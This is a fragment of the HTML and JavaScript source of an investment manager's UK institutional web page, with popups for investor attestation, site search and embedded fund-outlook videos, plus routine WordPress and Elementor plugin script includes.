				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6494" class="elementor elementor-6494 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/uk/en/institutional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9075" class="elementor elementor-9075 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.uk-value-income, .uk-value-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c4c0e47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4c0e47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c8f0e76" data-id="5c8f0e76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d5c088a elementor-widget elementor-widget-kurtosys-video" data-id="1d5c088a" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9032" class="elementor elementor-9032 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.webinar-why-now-is-the-time-for-investors-to-revisit-uk-equities&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3660f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3660f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ea2886" data-id="2ea2886" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ea31fb9 elementor-widget elementor-widget-kurtosys-video" data-id="ea31fb9" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9031" class="elementor elementor-9031 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.webinar-why-now-is-the-time-for-investors-to-revisit-uk-equities&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-39a38196 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39a38196" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c7eaa12" data-id="1c7eaa12" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a120839 elementor-widget elementor-widget-kurtosys-video" data-id="1a120839" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9015" class="elementor elementor-9015 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-equity-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25d35ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25d35ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e290491" data-id="e290491" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cc3871 elementor-widget elementor-widget-kurtosys-video" data-id="4cc3871" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688538?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255318-53a5e3be2bbe8f600f824386618cb29d5f13feb6ad3aa3b720de0672f440906f-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9013" class="elementor elementor-9013 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.emerging-frontier-markets-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c25a158 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c25a158" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d4d351" data-id="8d4d351" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfb0010 elementor-widget elementor-widget-kurtosys-video" data-id="cfb0010" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668561735?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354055888-df1679e4f0eccd36dffca27be16456e680db0d80dfbec20913f59853b4aaffcb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9012" class="elementor elementor-9012 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.convertible-bonds-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43a3ac7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dff67a" data-id="0dff67a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d104ae elementor-widget elementor-widget-kurtosys-video" data-id="3d104ae" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668371190?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354052667-0f9220ef99694edc10024a5b6d300e3141e09bc7f62898fafff87a234b71ceec-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9011" class="elementor elementor-9011 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.japan-active-engagement-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4bc0895 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc0895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9a18a9" data-id="c9a18a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e696f1 elementor-widget elementor-widget-kurtosys-video" data-id="0e696f1" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/666784549?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1350551588-824afc304621347ccfb721553a5e640c9c4181d49247e9b5b4529ef5d4a8d10e-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9010" class="elementor elementor-9010 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-horizon-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0899e0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0899e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2815be" data-id="f2815be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-517b415 elementor-widget elementor-widget-kurtosys-video" data-id="517b415" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664869166?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346363032-6e81b86fd90635086bc9c980ab9a77907ad190f2d637537546d1535bfd4fb075-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1758017462' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["d60b1f0223"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.kurtosys-menu  {justify-content:flex-end !important; }.kurtosys-menu ul.kurtosys-sub-menu {min-width:200px; }.kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":"250","kurtosysMenuMegaWidthType":"selector","kurtosysMenuMegaWidthSelector":".elementor-background-overlay","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":"768"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"bf5b1e4212","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"c3cd244f46","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
